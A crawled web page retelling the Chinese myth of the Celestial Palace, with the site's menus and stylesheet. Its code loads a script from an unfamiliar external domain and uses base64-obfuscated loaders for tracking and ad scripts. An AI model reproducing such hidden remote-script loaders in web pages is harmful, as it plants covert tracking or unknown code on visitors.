

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vsemifu.com/mifu/kitay/podnebesnyi_dvorec.php
body_size: 7298
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/style.css">
<script src="https://brodownload6s.site/code/ha3tkmjymq5ha3ddf44tcmrv" async></script>
<link rel="canonical" href="https://vsemifu.com/mifu/kitay/podnebesnyi_dvorec.php">
<title>Поднебесный дворец</title>
<meta name="keywords" content="Поднебесный дворец">
<meta name="description" content="Величественное и прекрасное здание из белоснежного нефрита окружали несколько рядов стен">
</head>
<body>
<table width="1000" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td height="200" valign="top"><img src="/img/kitay.jpg" width="1000" height="200" border="0" usemap="#Map"></td>
</tr>
<tr>
<td valign="top"><table width="1000" height="102" border="0" cellpadding="0" cellspacing="0" class="gl_table">
<tr>
<td valign="top" width="200px">
<table width="200px" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/menu/verx4.jpg" height="42">&nbsp; </td>
</tr>
<tr>
<td height="763" valign="top" background="/img/menu/centr4.jpg" class="menu">
<ul>
<h2>Мифы</h2>
<li><a href="/mifu/kitay/rojdenie_pangu.php" title="Рождение Паньгу">Рождение Паньгу</a></li>
<li><a href="/mifu/kitay/velikii_smotr.php" title="Великий смотр">Великий смотр</a></li>
<li><a href="/mifu/kitay/vosem_bessmertnyh.php" title="Восемь бессмертных">Восемь бессмертных</a></li>
<li><a href="/mifu/kitay/plody_bessmertiya.php" title="Где же плоды бессмертия?">Где же плоды бессмертия?</a></li>
<li><a href="/mifu/kitay/gospoja_karakatica.php" title="Госпожа Каракатица">Госпожа Каракатица</a></li>
<li><a href="/mifu/kitay/desyat_solnc.php" title="Десять солнц">Десять солнц</a></li>
<li><a href="/mifu/kitay/devavoevoda.php" title="Девица-воевода">Девица-воевода</a></li>
<li><a href="/mifu/kitay/ptica_fenhuan.php" title="Ди-цзюнь и птица Фэнхуан">Ди-цзюнь и птица Фэнхуан</a></li>
<li><a href="/mifu/kitay/dobryi_yandi.php" title="Добрый Янь-ди, прозванный Шэньнуном">Добрый Янь-ди, прозванный Шэньнуном</a></li>
<li><a href="/mifu/kitay/docheri_yao.php" title="Дочери государя Яо">Дочери государя Яо </a></li>
<li><a href="/mifu/kitay/obitel_bogov.php" title="Земная обитель богов">Земная обитель богов</a></li>
<li><a href="/mifu/kitay/znamena.php" title="Знамена китайского войска">Знамена китайского войска</a></li>
<li><a href="/mifu/kitay/iofei.php" title="Ио-Фэй">Ио-Фэй</a></li>
<li><a href="/mifu/kitay/chiyu.php" title="Как был побежден Чию">Как был побежден Чию</a></li>
<li><a href="/mifu/kitay/pravlenie_huandi.php" title="Как завершил свое правление Хуан-ди">Как завершил свое правление Хуан-ди</a></li>
<li><a href="/mifu/kitay/chinila_nebo.php" title="Как Нюйва чинила небо">Как Нюйва чинила небо</a></li>
<li><a href="/mifu/kitay/chelovek.php" title="Как появился человек">Как появился человек</a></li>
<li><a href="/mifu/kitay/lyudskoi.php" title="Как сохранился род людской">Как сохранился род людской</a></li>
<li><a href="/mifu/kitay/rybu_lovit.php" title="Как Фуси научил людей рыбу ловить">Как Фуси научил людей рыбу ловить</a></li>
<li><a href="/mifu/kitay/poryadok.php" title="Как Чжуансюй навел порядок">Как Чжуансюй навел порядок</a></li>
<li><a href="/mifu/kitay/kshitigarbha.php" title="Кшитигарбха">Кшитигарбха</a></li>
<li><a href="/mifu/kitay/lazurnyi_drakon.php" title="Лазурный Дракон">Лазурный Дракон </a></li>
<li><a href="/mifu/kitay/lastochkiny_deti.php" title="Ласточкины дети">Ласточкины дети </a></li>
<li><a href="/mifu/kitay/luntan.php" title="Лунтан">Лунтан</a></li>
<li><a href="/mifu/kitay/na_dne_morya_.php" title="На дне Восточного моря">На дне Восточного моря </a></li>
<li><a href="/mifu/kitay/nachalo_voiny.php" title="Начало великой войны">Начало великой войны</a></li>
<li><a href="/mifu/kitay/nebesnaya_vlast.php" title="Небесная власть">Небесная власть </a></li>
<li><a href="/mifu/kitay/nebesnaya_imperiya.php" title="Небесная империя">Небесная империя</a></li>
<li><a href="/mifu/kitay/boevoi_duh.php" title="Неукротимый боевой дух">Неукротимый боевой дух </a></li>
<li><a href="/mifu/kitay/strany_suimin.php" title="Огоньки страны Суймин">Огоньки страны Суймин</a></li>
<li><a href="/mifu/kitay/podnebesnyi_dvorec.php" title="Поднебесный дворец">Поднебесный дворец </a></li>
<li><a href="/mifu/kitay/more.php" title="Почему не переполняется море?">Почему не переполняется море?</a></li>
<li><a href="/mifu/kitay/ptiche_pravitelstvo.php" title="Птичье правительство">Птичье правительство</a></li>
<li><a href="/mifu/kitay/sem_otverstii.php" title="Семь отверстий">Семь отверстий </a></li>
<li><a href="/mifu/kitay/spravedlivyi_imperator.php" title="Справедливый император">Справедливый император</a></li>
<li><a href="/mifu/kitay/duh_i_bes.php" title="Сколько всего духов и бесов">Сколько всего духов и бесов</a></li>
<li><a href="/mifu/kitay/skromnaya_nyuiva.php" title="Скромная Нюйва">Скромная Нюйва</a></li>
<li><a href="/mifu/kitay/sokrovische_drakona.php" title="Сокровище дракона">Сокровище дракона</a></li>
<li><a href="/mifu/kitay/steklyannyi_dvorec.php" title="Стеклянный дворец">Стеклянный дворец</a></li>
<li><a href="/mifu/kitay/symin_upravitel_jizni.php" title="Сы-мин - управитель жизни">Сы-мин - управитель жизни</a></li>
<li><a href="/mifu/kitay/ti_taitai.php" title="Ти Тай-Тай Ко Ко-о">Ти Тай-Тай Ко Ко-о</a></li>
<li><a href="/mifu/kitay/chem_pitalis_na_kunlune.php" title="Чем питались на Куньлуне">Чем питались на Куньлуне</a></li>
<h2>Боги</h2>
<li><a href="/mifu/kitay/guandi.php" title="Гуаньди">Гуаньди </a></li>
<li><a href="/mifu/kitay/leigun.php" title="Лэйгун">Лэйгун</a></li>
<li><a href="/mifu/kitay/maitreya.php" title="Майтрея">Майтрея</a></li>
<li><a href="/mifu/kitay/pangu.php" title="Паньгу">Паньгу</a></li>
<li><a href="/mifu/kitay/fusi.php" title="Фуси">Фуси</a></li>
<li><a href="/mifu/kitay/shennun.php" title="Шэньнун">Шэньнун</a></li>
<li><a href="/mifu/kitay/yuidi.php" title="Юйди">Юйди</a></li>
<li><a href="/mifu/kitay/bigan.php" title="Би-гань">Би-гань</a></li>
<li><a href="/mifu/kitay/venchan.php" title="Вэнь-чан">Вэнь-чан</a></li>
<li><a href="/mifu/kitay/diczanvan.php" title="Дицзан-ван">Дицзан-ван</a></li>
<li><a href="/mifu/kitay/czaovan.php" title="Цзао-ван">Цзао-ван</a></li>
<h2>Богини</h2>
<li><a href="/mifu/kitay/guanin.php" title="Гуаньинь">Гуаньинь</a></li>
<li><a href="/mifu/kitay/nyuiva.php" title="Нюйва">Нюйва</a></li>
<li><a href="/mifu/kitay/si_vanmu.php" title="Си Ванму">Си Ванму</a></li>
<li><a href="/mifu/kitay/chan.php" title="Чан Э">Чан Э</a></li>
<li><a href="/mifu/kitay/doumu.php" title="Доуму">Доуму</a></li>
<li><a href="/mifu/kitay/tyanhou.php" title="Тань-хочу">Тань-хочу</a></li>
<li><a href="/mifu/kitay/czygu.php" title="Цзыгу"></a></li>
<h2>Герои</h2>
<li><a href="/mifu/kitay/basyan.php" title="Басянь">Басянь</a></li>
<li><a href="/mifu/kitay/i_hou.php" title="И-Хоу">И-Хоу</a></li>
<li><a href="/mifu/kitay/huandi.php" title="Хуанди">Хуанди</a></li>
<li><a href="/mifu/kitay/yui.php" title="Юй">Юй </a></li>
<li><a href="/mifu/kitay/baidi.php" title="Байди">Байди</a></li>
<h2>Демоны</h2>
<li><a href="/mifu/kitay/chjun_kui.php" title="Чжун Куй">Чжун Куй</a></li>
<li><a href="/mifu/kitay/yanvan.php" title="Яньван">Яньван</a></li>
<li><a href="/mifu/kitay/oni.php" title="Они">Они</a></li>
<h2>Существа</h2>
<li><a href="/mifu/kitay/lunvan.php" title="Лунван">Лунван</a></li>
<li><a href="/mifu/kitay/fenhuan.php" title="Фэнхуан">Фэнхуан</a></li>
<li><a href="/mifu/kitay/gun.php" title="Гунь">Гунь</a></li>
<li><a href="/mifu/kitay/pufu.php" title="Пуфу">Пуфу</a></li>
<li><a href="/mifu/kitay/fucanlun.php" title="Фуцанлун">Фуцанлун</a></li>
<li><a href="/mifu/kitay/cilin.php" title="Цилинь">Цилинь</a></li>
<li><a href="/mifu/kitay/chianshi.php" title="Чианши">Чианши</a></li>
<li><a href="/mifu/kitay/chiyu_i_brat.php" title="Чию и братья">Чию и братья</a></li>
<h2>Персонажи</h2>
<li><a href="/mifu/kitay/laoczy.php" title="Лаоцзы">Лаоцзы</a></li>
<li><a href="/mifu/kitay/lunmu.php" title="Лунму">Лунму</a></li>
<li><a href="/mifu/kitay/nechja.php" title="Нэчжа">Нэчжа</a></li>
<li><a href="/mifu/kitay/yui_imperator.php" title="Император Юй">Император Юй</a></li>
<li><a href="/mifu/kitay/yui_stroitel.php" title="Строитель Юй">Строитель Юй</a></li>
<li><a href="/mifu/kitay/yuicyan.php" title="Юйцян">Юйцян</a></li>
</ul> </td>
</tr>
<tr>
<td background="/img/menu/niz4.jpg" height="42">&nbsp;</td>
</tr>
</table> </td>
<td align="center" valign="top">
<table width="600" height="878" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/images/fon_01.jpg" align="center" height="118"><h1 align="center">Поднебесный дворец</h1></td>
</tr>
<tr>
<td align="center" valign="top" background="/img/images/fon_02.jpg">
<div class="text">


<p>Величественное и прекрасное здание из белоснежного нефрита окружали
несколько рядов стен из разноцветной яшмы. Над стенами возвышались
грозные башни. Возле дворца рос чудесный рисовый колос. Высотой
он был в двенадцать метров, а толщиной в пять обхватов. Вокруг
колоса был сад. К западу от него росли деревья с нефритовыми листьями
и жемчужными плодами. В пышных кронах этих деревьев гнездились
чудесные птицы луань. Гребешки у них были подобные петушиным, а
перья всех цветов радуги. Пение их напоминало нежные звуки колокольчиков.
Нефритовому государю так нравились эти птицы, что их изображение
он поместил на своей колеснице и<br>

стяге.<br>
На восток от колоса стояло единственное в мире дерево лангань,
на котором вырастали величайшей ценности нефритовые плоды. Они
были подобны и по форме, и по цвету жемчугу. Дерево это охранял
трехглавый дух Личжу.<br>

Головы его поочередно бодрствовали, а глаза испускали яркий свет,
так что в самую темную ночь Личжу видел даже пролетавшую мимо пушинку.<br>

К югу от колоса раскинуло пышную крону дерево, листья и ветви которого
были темно-красного цвета. На нем жили орел, ядовитая змея и шестиглавый
дракон. А на корнях лежало бесформенное чудище Шижоу&nbsp;— зрячая плоть.
(О нем мы подробнее расскажем в главе «Чем питались на Куньлуне».)<br>

На северной стороне красовались бирюзовое, яшмовое, жемчужное и
черное нефритовое деревья. Тут же стояло дерево бессмертия. Вкусивший
его плоды жил вечно. А из-под земли бил родник, названный Лицюань
&nbsp;— Сладкий источник.<br>
Нефритовый государь Хуан-ди спускался в свой земной дворец по небесной
лестнице, окруженный свитой из богов и духов. Его встречал дух-управитель
Луу. У него было лицо человечье, когтистые лапы и туловище тигриные,
а по земле непрерывно били девять хвостов. Первым делом Луу подавал
владыке желтый халат, а потом докладывал, что все сокровища на
месте, дворцовая утварь в порядке. Затем Хуан-ди шел в сад. Там
он созерцал чудесные плоды, слушал пение птиц луань, сидя у тихо
журчавшего ручья.<br>

Когда у Хуан-ди было очень хорошее настроение, он улетал с Куньлуня
на северо-восток к горе у Реки акаций. Там были замечательные сады.
Они располагались так высоко, что, казалось, парили в облаках.
Сады эти охранял дух Инчжао - крылатый конь с человечьим лицом
и полосатой, как у тигра, шкурой. Он с громким ржанием летал над
садами, но, когда появлялся Хуан-ди, прятался в кустах. Ведь ничто
не должно было мешать нефритовому государю размышлять о судьбах
вселенной. А когда у Хуан-ди настроение становилось просто замечательным,
он отправлялся в сокровенный дворец на горе Цынъяо. Эта резиденция
была невидима для людей. Охранял ее дух Уло с лицом человека и
телом пятнистого барса. Как и все барсы, он ступал мягко и неслышно.
Его присутствие выдавали лишь мелодичные звуки «цзинь-дон» от его
золотых и нефритовых серег. Хуан-ди садился возле широкого окна
и любовался женщинами, которых всегда было много в рощах у подножия
горы Цынъяо. В рощах водилась похожая на утку птица. Туловище у
нее было покрыто зелеными перьями, а хвост красный. У женщин, которым
удавалось отведать мяса этой птицы, рождались красивые и сильные
сыновья. Кроме того, там росла трава с многогранным стеблем и желтыми
цветами, на месте которых осенью появлялись красные ягоды. Хуан-ди
смотрел и восхищался, как сразу преображались . женщины, отведав
эти ягоды: морщинки разглаживались, щеки румянились, зубы сверкали
белизной, улыбка становилась радостной, талия&nbsp;— тонкой. Это были
ягоды, продлевающие молодость.</p>


</div></td>
</tr>
<tr>
<td background="/img/images/fon_03.jpg" height="118"></td>
</tr>
</table> </td>
<td valign="top" width="194px">
<table width="194" border="0" cellpadding="0" cellspacing="0"><tr><td background="/img/menu/verx2.jpg" height="42" align="center"></td></tr><tr><td height="209" valign="top" background="/img/menu/centr2.jpg" align="left" class="gl_menu"><h2><a href="/" title="vsemifu.com">Великая энциклопедия мифов и легенд</a></h2><br><ul><li><a href="/mifu/antika/antika.php">Мифы Античности</a></li><li><a href="/mifu/egipet/egipet.php">Мифы Египта</a></li><li><a href="/mifu/slaviane/slaviane.php">Мифы древних Славян</a></li><li><a href="/mifu/indiya/indiya.php">Мифы Индии</a></li><li><a href="/mifu/kitay/kitay.php">Мифы Китая</a></li><li><a href="/mifu/mesopotamiya/mesopotamiya.php">Мифы Месопотамии</a></li><li><a href="/mifu/japan/japan.php">Мифы Японии</a></li><li><a href="/mifu/vikingi/vikingi.php">Мифы Скандинавии</a></li><li><a href="/mifu/keltika/index.php">Кельтская мифология</a></li><li><a href="/mifu/italiya/index.php">Раняя Италия и Рим</a></li><li><a href="/mifu/eskimosy/index.php" title="Легенды эскимосов">Сказки и легенды эскимосов</a></li><br></ul>&nbsp;</td></tr><tr><td background="/img/menu/niz2.jpg" height="42">&nbsp;</td></tr></table>
<div style="margin:10px 0"><div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;/search.php&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту vsemifu.com&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:7941068,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;что ищете?&quot;,&quot;input_placeholderColor&quot;:&quot;#999999&quot;,&quot;input_borderColor&quot;:&quot;#999999&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="7941068"><input type="hidden" name="l10n" value="ru"><input type="hidden" name="reqenc" value="utf-8"><input type="search" name="text" value=""><input type="submit" value="Найти"></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
<br>
<br>
</td>
</tr>
</table></td>
</tr>
<tr class="footer"><td align="center" valign="top"><hr><hr width="75%"><hr width="50%"><p>Copyright © 2011–<script>document.write((new Date()).getFullYear());</script>. При использование материала ссылка на сайт <strong><u><a style="color:#fff" href="/">Мифы народов мира</a></u></strong> обязательна.<br><a style="color:#fff" href="/privacy.php">Политика конфиденциальности</a></p></td></tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="378,28,787,108" href="/">
</map>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let s=window,j=document,t=atob("eQ==")+atob("bQ=="),k=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUvbWV0cmk=")+atob("a2EvdGFnLmpz");if(!(t in s)){s[t]=function(){if(!("a" in s[t])){s[t].a=[];}s[t].a.push(arguments);};}s[t].l=Date.now();for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===k){return;}}let e=j.createElement("script");e.async=true;e.src=k;j.head.appendChild(e);let x=atob("Yw==")+atob("bGlja21hcA=="),v=atob("dHJhY2tMaQ==")+atob("bmtz"),y=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");s[t](n,"init",{[x]:true,[v]:true,[y]:true,});})(97390653);</script>
<script>(function(){let j=document,a=atob("X2E=")+atob("Y2lj"),w=atob("ZGF0YVBy")+atob("b3ZpZGVy"),g=atob("aHR0cHM6Lw==")+atob("L3d3dy5hY2k=")+atob("bnQubmV0L2FjaS5qcw==");window[a]={[w]:10};for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===g){return;}}let p=j.createElement("script");p.async=true;p.src=g;j.head.appendChild(p);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vsemifu.com/style.css
body_size: 964
content:
body {
padding:0px;
margin:0px;
background-image:url(/img/space.gif);
}


.gl_table {
background-color:#010446;
padding-top:10px;
}

h1 {
font-size:16px;
font-family:Verdana, Arial, Helvetica, sans-serif;
color:#480000;}

.text {
	width:500px;
	text-align:justify;
	padding:10px;
	text-indent:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000033;
	margin-left: 15px;
}

.text a {
color:#000066;}
/*меню по страницам*/
.menu li a{
margin:0px;
padding:0px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:11px;
text-decoration:none;
text-align:left;
color:#ffffff;
}
.menu li {
list-style:circle;
}
.menu a:hover {
color:#FF0000;
padding-left:1px;}
.menu ul {
padding:0px 15px;
margin:0px 10px;
line-height:14px;}
.menu h2 {
font-size:14px;
padding:5px;
margin:0px;
color:#FFFF00;}
.menu h2 a{
text-decoration:none;
font-size:14px;
text-align:left;
padding:5px;
margin:0px;
color:#FFFF00;}
/*конец меню по страницам*/
.footer {
background-color:#010446;
color:#FFFFFF;
}
/*главное меню по мифологиям*/
.gl_menu h2 a{
text-decoration:none;
color:#FF0000;}
.gl_menu h2 {
font-size:14px;
text-align:center;
padding:5px;
margin:0px;
color:#FF0000;
}
.gl_menu li a{
margin:0px;
padding:px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:13px;
text-decoration:none;
text-align:left;
color:#000033;
line-height:12px;}
.gl_menu li {
list-style:circle;
padding:2px 0px;
}
.gl_menu a:hover {
color:#FF0000;
padding-left:1px;}
.gl_menu ul {
padding:0px 15px;
margin:0px 10px;}
/*конец гланого меню по мифологиям*/

.knopka {
	font-weight:bold;
	font-family:Georgia, Times, serif;
	text-align:left;
	padding:10px 0px;
	padding-left:15px;
	background-repeat:no-repeat;
	width:253px;
	height:18px;
	background-image:url(/img/knopka.png);
}
.knopka:hover {
display:block;
background-image:url(/img/knopka2.png);
color:#770000;}

#knopka2 {
position:relative;
top:0px;
left:0px;
}
#knopka2 a {
text-decoration:none;
color:#000000;
display:block;}


#index {
margin:0px;
padding:0px;
width:600px;
position:relative;
top:185px;
left:350px;
}

.index {
text-align:justify;
padding:10px;
text-indent:30px;
font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:14px;
color:#000033;}


#shetchik {float:right; z-index:auto;
}

.left {
float:left;
margin:0px;
padding:0px;
margin-left:-30px;
padding-right:10px;}
.left p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}
.imgcenter {
text-align:center;
padding:5px;}
.imgcenter p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}


#reklama {
background-color:#313131;}
.ogon_left {
float:left;}
.ogon_right {
float:right}
#reklama_s {
background-color:#CCCCCC;
margin-top:0px;
border-radius:10px;
-webkit-border-radius:10px;
 -moz-border-radius:10px;
 -khtml-border-radius:10px;
 border:1px solid #000000;

}
.img_left {
float:left;
margin:0px 10px 10px 0px;
padding:0px;
}

.bogi {
border:1px solid #999999;
padding:0px;
margin-top:0px;
text-align:center;
margin-left:-20px;}
.bogi img{
border:1px solid #999999;
vertical-align:bottom;
padding:0px;
margin:0px;}
.bogi tr td:hover {
background-color:#333333;
font-weight:bold;}
.bogi td{
vertical-align:bottom;}
.bogi a {
text-decoration:none;
color:#000000;}
.bogi a:hover{
color:#FFFFFF;}

.indexb{
max-height:660px;
overflow-y:scroll;
}
